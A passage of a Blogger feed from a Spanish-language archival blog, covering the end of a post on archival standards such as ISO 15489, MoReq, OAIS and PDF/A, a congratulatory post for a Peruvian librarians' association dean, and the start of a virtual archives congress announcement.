2012.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E6. ISO 15489\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/62542.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003Enorma ISO 15489\u003C\/strong\u003E\u003C\/a\u003E, tanto la parte 1 como la parte 2, fue creada por la Organización Internacional de Normalización ISO en Ottawa, en el año 2000. Esta norma es la primera norma ISO elaborada para la\u0026nbsp;\u003Cstrong\u003Egestión integral de los sistemas archivísticos, los archivos y los documentos de archivo\u003C\/strong\u003E. La ISO 15489 sobre gestión de documentos tiene como objetivo\u0026nbsp;homogeneizar las políticas de implementación de sistemas de gestión de documentos, en cualquier soporte y formato, tanto en organizaciones públicas como privadas. Esta norma consta de dos\u0026nbsp;partes, la parte 1 versa sobre las generalidades y la parte 2 sobre las directrices. Ha sido traducida al español por el SC1 Subcomité de Gestión de Documentos y Aplicaciones.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E7. MoReq\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\u0026nbsp;\u003Ca href=\"http:\/\/www.ceice.gva.es\/documents\/163449496\/163453359\/moreq.pdf\/80f08cbf-eacb-4ae3-92cd-b8130fb448b5\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EMoReq (\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.ceice.gva.es\/documents\/163449496\/163453359\/moreq.pdf\/80f08cbf-eacb-4ae3-92cd-b8130fb448b5\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003E\u003Cem\u003EModel Requirements for the Management of Electronic Documents and Records\u003C\/em\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.ceice.gva.es\/documents\/163449496\/163453359\/moreq.pdf\/80f08cbf-eacb-4ae3-92cd-b8130fb448b5\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Ees el\u0026nbsp;\u003Cstrong\u003EMo\u003C\/strong\u003Edelo de\u0026nbsp;\u003Cstrong\u003ERe\u003C\/strong\u003Equisitos para la\u0026nbsp;\u003Cstrong\u003Egestión de documentos electrónicos de archivo\u003C\/strong\u003E. Es un conjunto de requisitos para la organización de archivos electrónicos, desarrollado en el marco de la Unión Europea. Es un enfoque operacional de la norma de gestión de documentos ISO 15489. Esta norma contribuye a la normalización y al impulso de la gestión de documentos de archivo en el marco de la\u0026nbsp;administración electrónica. Se publicó por primera vez en el año 2001, traduciéndose posteriormente a distintas lenguas oficiales comunitarias. En 2008 se edita una nueva versión MoReq2. En total\u0026nbsp;reúne 390 requisitos y 127 elementos de metadatos que tienen como finalidad\u0026nbsp;garantizar que los documentos electrónicos de archivo\u0026nbsp;producidos por una organización\u0026nbsp;se gestionen de forma adecuada de cara a su conservación y su disponibilidad a largo plazo. Actualmente existe la\u0026nbsp;\u003Ca href=\"https:\/\/www.moreq.info\/\" style=\"text-decoration-line: none;\"\u003EMoReq2010\u003C\/a\u003E\u0026nbsp;publicada en el año 2011.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E8. ISO 30300 e ISO 30301\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/53732.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 30300 Información y documentación. Sistemas de gestión de registros. Fundamentos y vocabulario\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Ey la\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/53733.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 30301 Información y documentación. Sistemas de gestión para los documentos. Requisitos\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u0026nbsp;\u003C\/strong\u003Ese publicaron a\u0026nbsp; finales del año 2011. Son integrantes de la\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/files\/live\/sites\/isoorg\/files\/archive\/pdf\/en\/30300_briefing-note.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003Eserie de normas ISO 30300 Sistemas de gestión para los documentos\u003C\/a\u003E. La norma ISO 30300 tiene como propósito describir los principios del sistema de gestión y definir los términos relacionados. Esta norma ha sido revisada por\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/74291.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EISO 30300: 2020\u003C\/a\u003E. Por su parte, la norma ISO 30301 establece los requisitos de un sistema de gestión para los documentos y el modo en que las organizaciones puedan desarrollar una política de gestión documental. Los requisitos contemplan desde el diseño de procesos y aplicaciones, hasta el control, medición y evaluación de resultados dentro de una gestión acorde con el ciclo de mejora continua. Esta norma ha sido revisada por\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/74292.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EISO 30301: 2019\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E9. ISO 19005\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Cstrong\u003Enorma ISO 19005 de\u003C\/strong\u003E\u0026nbsp;\u003Cstrong\u003EGestión de documentos. Formato de archivo de documento electrónico para preservación a largo plazo\u0026nbsp;\u003C\/strong\u003Etiene el objetivo principal de definir un formato de archivo basado en PDF, conocido como PDF\/A, que proporciona un mecanismo para representar documentos electrónicos de forma que se conserven a largo plazo, independientemente de las herramientas y sistemas utilizados para crear o almacenar los archivos. En la actualidad, hay 3 partes en la familia de esta norma:\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/38920.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 19005-1 (PDF\/A-1)\u003C\/strong\u003E\u003C\/a\u003E,\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.iso.org\/standard\/50655.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 19005-2 (PDF\/A-2)\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Ey\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.iso.org\/standard\/57229.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 19005-3 (PDF\/A-3)\u003C\/strong\u003E\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E10. ISO 14721\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/24683.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003Enorma ISO 14721 Sistemas de transferencia de información y datos espaciales. Sistema de información de archivo abierto. Modelo de referencia\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;especifica un modelo de referencia para un sistema de información de archivo abierto\u0026nbsp;\u003Ca href=\"https:\/\/dialnet.unirioja.es\/servlet\/articulo?codigo=5907866\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EOAIS (\u003Cem\u003EOpen Archival Information System\u003C\/em\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/dialnet.unirioja.es\/servlet\/articulo?codigo=5907866\" style=\"text-decoration-line: none;\"\u003E)\u003C\/a\u003E. El objetivo de esta norma es establecer un sistema para archivar información, tanto digitalizada como física, con un esquema organizacional compuesto por personas que acepten la responsabilidad de preservar la información y ponerla a disposición de una comunidad designada.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E11. ISO 11799\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/63810.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003Enorma ISO 11799 Información y documentación: requisitos de almacenamiento de documentos para materiales de archivo y biblioteca\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Eespecifica las características de los repositorios utilizados para el almacenamiento a largo plazo de materiales de archivo y biblioteca. Cubre la ubicación, la construcción y la renovación del edificio, así como la instalación y el equipo que se utilizará tanto dentro como alrededor del edificio. Se aplica a todos los materiales de archivos y bibliotecas almacenados en repositorios, donde los medios mixtos se pueden almacenar junto con materiales en papel.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E12. ISO 25964\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Cstrong\u003Enorma ISO 25964 Información y documentación. Tesauros e interoperabilidad con otros vocabularios\u003C\/strong\u003E\u0026nbsp;surge como revisión de las normas ISO 2788 y 5964 (dedicadas respectivamente a los tesauros monolingües y multilingües), que después de 25 años ya no responden a las prácticas actuales de procesos de indización y recuperación de la información, ni cubren la demanda de aplicaciones de red que quieren utilizar recursos heterogéneos. Por tanto, por una parte estamos hablando de un cambio por obsolescencia del formato (del papel a soporte electrónico), y por otro lado, de un cambio de funcionalidad. Esta norma tiene 2 partes: la\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/53657.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 25964-1: 2011\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Ey la\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.iso.org\/standard\/53658.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 25964-2: 2013\u003C\/strong\u003E\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: start;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"tm-tweet-clear\" style=\"font-family: Arial, Helvetica, sans-serif; text-align: start; zoom: 1;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-click-to-tweet\" style=\"border-radius: 4px; border: 1px solid rgb(221, 221, 221); margin: 15px 0px; padding: 15px 30px; position: relative; text-align: start; zoom: 1;\"\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/twitter.com\/share?text=En+el+%C3%A1mbito+de+los+%23Archivos+encontramos+una+gran+variedad+de+normas%3A+sobre+descripci%C3%B3n+%23archiv%C3%ADstica%2C+%23Gesti%C3%B3nDocumental%2C+normas+para+la+conservaci%C3%B3n+de+documentos%2C+para+la+elaboraci%C3%B3n+de+tesauros%2C+etc.\u0026amp;url=https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\" style=\"letter-spacing: 0.05em; line-height: 33.6px; margin: 0px; padding: 0px; position: relative; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: black; font-size: medium;\"\u003EEn el ámbito de los #Archivos encontramos una gran variedad de normas: sobre descripción #archivística, #GestiónDocumental, normas para la conservación de documentos, para la elaboración de tesauros, etc.\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFuente:\u0026nbsp; https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/1212753314689408590\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/1212753314689408590?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1212753314689408590"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1212753314689408590"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/02\/12-normas-fundamentales-que-debe-seguir.html","title":"12 normas fundamentales que debe seguir tu Archivo"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-iyEHTrrj-3qV2BMV2bwGJAySNbqd80fphOFgFbxKqabdxVF5Q93nuxF__10KjxBdsB082z9bAXA17sibdo2vR89J1Ynt27WwjvR_1fickD9uDRiu-_O4-EA_WoUnGHFoN1ZIxkwK_CbQ0-YNR5rQiPz2W0zSBhzPGOc0YF6lmGfiB5gsxYFr9vqM\/s72-w400-h276-c\/medida.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-3904769325281314242"},"published":{"$t":"2023-01-20T12:59:00.000-08:00"},"updated":{"$t":"2023-01-20T12:59:36.720-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abamp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Colegio de Bibliotecólogos del Perú"}],"title":{"type":"text","$t":"Decana del Colegio de Bibliotecólogos del Perú - GRACIELA RENGIFO GARCIA - Saludos"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq9FzTF44jgbvA6Mq-BR9wpHCuXZl3MWEtjquPRyl1_3PCgqeeJ6AuZt-1eR-rYb_WmDefeRzcK3Hgy5PPuFnSbDtz9SU6IBbNh7QPjj7Kp654AQPAJvmvFz-qK5dL0UC5vQLQyrmS0g1aRVdNmPpgQquGlEKHy8AqxOgv92kYoFoskJWpQtXZJGiZ\/s817\/che1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"817\" data-original-width=\"736\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq9FzTF44jgbvA6Mq-BR9wpHCuXZl3MWEtjquPRyl1_3PCgqeeJ6AuZt-1eR-rYb_WmDefeRzcK3Hgy5PPuFnSbDtz9SU6IBbNh7QPjj7Kp654AQPAJvmvFz-qK5dL0UC5vQLQyrmS0g1aRVdNmPpgQquGlEKHy8AqxOgv92kYoFoskJWpQtXZJGiZ\/s320\/che1.jpg\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: x-large;\"\u003EABAMP felicita a la Mg. Olinda Graciela Rengifo García, como Decana Nacional del Colegio de Bibliotecólogos\u0026nbsp;del Perú, en el periodo 2023-2024. Deseándole\u0026nbsp;muchos éxitos en la gestión.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkOeU7pctIQeOEKqFp2cXqB2urQsZPsSdS4ZuVcjjLOL0_RcHikwfmTAmBgBUnDeutmbhQLHG1hQScI7AjqFJeIfwn77WSn9Bru7hjHnmfvpN1III1bDU6xrzcm1nza3koqjh8DAgWjz1N1C6EpsuwbojvS9_D0izsERyJJsROl76A-xGKPV4Rl0AX\/s960\/abamp1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkOeU7pctIQeOEKqFp2cXqB2urQsZPsSdS4ZuVcjjLOL0_RcHikwfmTAmBgBUnDeutmbhQLHG1hQScI7AjqFJeIfwn77WSn9Bru7hjHnmfvpN1III1bDU6xrzcm1nza3koqjh8DAgWjz1N1C6EpsuwbojvS9_D0izsERyJJsROl76A-xGKPV4Rl0AX\/w640-h480\/abamp1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: x-large;\"\u003EAsimismo, se suman los saludos de sus amig@s de la promoción\u0026nbsp;de la Universidad Nacional Mayor de San Marcos deseándole los mejores deseos en el periodo 2023-2024.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiKbeaog-eCTIuc04GNjn8CesqCkV1ZuLzxyH9Ce1J3dP1zex0NF63HvbgF8JXUNfyEDQ0ToiSv2fd6tc0uBMVVoLONxfdqNnMa_3kQes2Oc_Hxbn9gWpcrRYCuBrbZwgtXQydZu9R3ZzaIHg0W0BEYLS03QhcBiR7hjhizML0lINuIBBXHELHbIhr\/s2048\/grupo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiKbeaog-eCTIuc04GNjn8CesqCkV1ZuLzxyH9Ce1J3dP1zex0NF63HvbgF8JXUNfyEDQ0ToiSv2fd6tc0uBMVVoLONxfdqNnMa_3kQes2Oc_Hxbn9gWpcrRYCuBrbZwgtXQydZu9R3ZzaIHg0W0BEYLS03QhcBiR7hjhizML0lINuIBBXHELHbIhr\/w640-h480\/grupo.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim35zaupRBN44VzfEICZbneZgl_EIZCZ8vVMxTnk47KfFcbJczZq0ZI0P4uTZ6yK55AyAR-oGT9Wpt_iZQP85hsTW2B4vR9maY4a7-z95FEwHb95Gfqb_DXFBRKtYetLt2zq2VkBew6Vkv6hzaoRgLCL10iOW0851Hqfn_lt2Naj6Sk5EU-upK48z3\/s2048\/grupo1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim35zaupRBN44VzfEICZbneZgl_EIZCZ8vVMxTnk47KfFcbJczZq0ZI0P4uTZ6yK55AyAR-oGT9Wpt_iZQP85hsTW2B4vR9maY4a7-z95FEwHb95Gfqb_DXFBRKtYetLt2zq2VkBew6Vkv6hzaoRgLCL10iOW0851Hqfn_lt2Naj6Sk5EU-upK48z3\/w640-h480\/grupo1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/3904769325281314242\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/3904769325281314242?isPopup=true","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/3904769325281314242"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/3904769325281314242"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/01\/decana-del-colegio-de-bibliotecologos.html","title":"Decana del Colegio de Bibliotecólogos del Perú - GRACIELA RENGIFO GARCIA - Saludos"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq9FzTF44jgbvA6Mq-BR9wpHCuXZl3MWEtjquPRyl1_3PCgqeeJ6AuZt-1eR-rYb_WmDefeRzcK3Hgy5PPuFnSbDtz9SU6IBbNh7QPjj7Kp654AQPAJvmvFz-qK5dL0UC5vQLQyrmS0g1aRVdNmPpgQquGlEKHy8AqxOgv92kYoFoskJWpQtXZJGiZ\/s72-c\/che1.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-6283024613350560522"},"published":{"$t":"2023-01-10T09:43:00.005-08:00"},"updated":{"$t":"2023-01-10T09:43:44.996-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivística"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Patrimonio Documental"}],"title":{"type":"text","$t":"IV CONGRESO VIRTUAL: ARCHIVOS, HISTORIA Y PATRIMONIO DOCUMENTAL"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPNGJ_kb63m-NALw17BWWhRG9QPnT4R8sqIQgbBy277bkvHTO8ZI3JuaAW7d8J6VvcZtOtcivWte4Uc2jnHMmZW8Ulut_lj_2ogVYvcB0YSy0qgFyPEQeIS9cSBE00WYrQ2Uu3nnGPWbToh2Q_4DAw_nCbNBVssKpSmqySC_4jRWIEx4DOJbyoEgnP\/s640\/claustroazul.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"480\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPNGJ_kb63m-NALw17BWWhRG9QPnT4R8sqIQgbBy277bkvHTO8ZI3JuaAW7d8J6VvcZtOtcivWte4Uc2jnHMmZW8Ulut_lj_2ogVYvcB0YSy0qgFyPEQeIS9cSBE00WYrQ2Uu3nnGPWbToh2Q_4DAw_nCbNBVssKpSmqySC_4jRWIEx4DOJbyoEgnP\/w300-h400\/claustroazul.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr 